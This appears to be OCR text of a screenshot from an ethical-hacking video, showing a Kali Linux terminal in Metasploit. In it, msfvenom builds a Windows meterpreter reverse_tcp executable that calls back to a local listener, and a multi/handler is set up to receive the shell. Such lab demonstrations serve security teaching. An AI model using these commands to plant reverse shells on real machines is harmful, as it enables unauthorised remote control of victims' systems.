 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Mouse integration ...
Auto capture keyboard ...
Trash
File System
Home
rs_exploit.exe
rs_exploit2....
rs_exploit3.ex
e
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.140 LPORT=4443 -f exe -o /home/kali/Desktop/rs_exploit3.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.140 LPORT=4443 -f exe -o /home/kali/Desktop/rs_exploit3.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/rs_exploit3.exe
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show
KALI LINUX
"the quieter you become, the more you are able to hear"
YOUTUBE
HACKER 101
ETHICAL HACKING CHANNEL